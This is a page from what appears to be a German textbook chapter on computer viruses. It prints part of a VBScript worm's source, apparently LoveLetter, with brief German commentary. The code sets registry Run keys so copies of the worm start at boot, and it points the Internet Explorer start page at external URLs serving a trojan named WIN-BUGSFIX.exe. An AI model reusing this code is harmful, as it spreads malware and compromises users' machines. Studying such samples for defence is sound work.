 194                     Kapitel 5: Viren – Gefährliche Dateien

html() legt lokal eine HTML-Datei an, die im eigentlichen Sinne nochmals den Virus
selbst enthält und diesen bei Aufruf ausführt.
Die anderen Funktionen werden im Verlauf des Quellentextes genau erläutert, auch ihre
Arbeitsweise.
sub regruns()
 On Error Resume Next
 Dim num,downread
 regcreate
"HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRun
  ➥MSKernel32",dirsystem&"MSKernel32.vbs"
 regcreate "HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersion
  ➥RunServicesWin32DLL",dirwin&"Win32DLL.vbs"
 downread=""
 downread=regget("HKEY_CURRENT_USERSoftwareMicrosoftInternet Explorer
  ➥Download Directory")
 if (downread="") then
 downread="c:"
 end if
 if (fileexist(dirsystem&"WinFAT32.exe")=1) then
 Randomize
 num = Int((4 * Rnd) + 1)
 if num = 1 then
 regcreate "HKCUSoftwareMicrosoftInternet ExplorerMainStart
  ➥Page","http://www.skyinet.net/
  ➥~young1s/HJKhjnwerhjkxcvytwertnMTFwetrdsfmhPnjw6587345gvsdf7679njbvYT/
  ➥WIN-BUGSFIX.exe"
 elseif num = 2 then
 regcreate "HKCUSoftwareMicrosoftInternet ExplorerMainStart
  ➥Page","http://www.skyinet.net/
  ➥~angelcat/skladjflfdjghKJnwetryDGFikjUIyqwerWe546786324hjk4jnHHGbvbmKL
  ➥JKjhkqj4w/
WIN-BUGSFIX.exe"
 elseif num = 3 then
 regcreate "HKCUSoftwareMicrosoftInternet ExplorerMainStart Page",
"http://www.skyinet.net/~koichi/jf6TRjkcbGRpGqaq198vbFV5hfFEkbopBdQZnmP
  ➥OhfgER67b3Vbvg/
WIN-BUGSFIX.exe"
 elseif num = 4 then
 regcreate "HKCUSoftwareMicrosoftInternet ExplorerMainStart
  ➥Page","http://www.skyinet.net/~chu/
 
